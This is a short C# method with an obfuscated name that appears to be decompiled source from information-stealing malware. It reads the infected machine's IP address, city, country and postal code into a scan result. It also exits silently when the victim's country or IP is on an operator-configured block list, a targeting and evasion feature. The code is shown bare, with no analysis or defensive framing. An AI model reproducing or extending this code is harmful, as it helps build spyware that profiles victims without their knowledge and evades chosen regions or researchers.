 public static void AKSFD8H23(ScanningArgs settings, ref ScanResult result)
{
    GeoInfo geoInfo = GeoHelper.Get();
    geoInfo.IP = (string.IsNullOrWhiteSpace(geoInfo.IP) ? "UNKNOWN" : geoInfo.IP);
    geoInfo.Location = (string.IsNullOrWhiteSpace(geoInfo.Location) ? "UNKNOWN" : geoInfo.Location);
    geoInfo.Country = (string.IsNullOrWhiteSpace(geoInfo.Country) ? "UNKNOWN" : geoInfo.Country);
    geoInfo.PostalCode = (string.IsNullOrWhiteSpace(geoInfo.PostalCode) ? "UNKNOWN" : geoInfo.PostalCode);
    List<string> blockedCountry = settings.BlockedCountry;
    if (blockedCountry != null && blockedCountry.Count > 0 && settings.BlockedCountry.Contains(geoInfo.Country))
    {
        Environment.Exit(0);
    }
    List<string> blockedIP = settings.BlockedIP;
    if (blockedIP != null && blockedIP.Count > 0 && settings.BlockedIP.Contains(geoInfo.IP))
    {
        Environment.Exit(0);
    }
    result.IPv4 = geoInfo.IP;
    result.City = geoInfo.Location;
    result.Country = geoInfo.Country;
    result.ZipCode = geoInfo.PostalCode;
}